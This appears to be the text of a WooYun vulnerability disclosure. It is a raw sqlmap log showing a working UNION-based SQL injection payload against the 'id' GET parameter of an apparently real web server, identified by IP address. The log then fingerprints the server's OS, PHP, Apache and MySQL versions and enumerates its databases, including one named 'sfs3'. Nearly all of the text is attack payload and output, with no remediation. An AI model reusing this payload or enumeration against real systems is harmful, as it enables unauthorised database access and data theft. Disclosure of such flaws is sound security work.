 Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-2002 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7171767a71,0x6c71784277756962796a41704a5061644d41444d686c6d515641555a7a5
561415a74595057624f49,0x717a626271),NULL,NULL,NULL-- -
---
[22:03:51] [INFO] testing MySQL
[22:04:22] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[22:05:24] [INFO] confirming MySQL
[22:05:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL >= 5.0.0
[22:05:25] [INFO] fetching database names
[22:05:29] [INFO] the SQL query used returns 2 entries
[22:05:30] [INFO] retrieved: information_schema
[22:05:30] [INFO] retrieved: sfs3
available databases [2]:
[*] information_schema
[*] sfs3
www.wooyun.org
[22:05:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\140.128.187.21'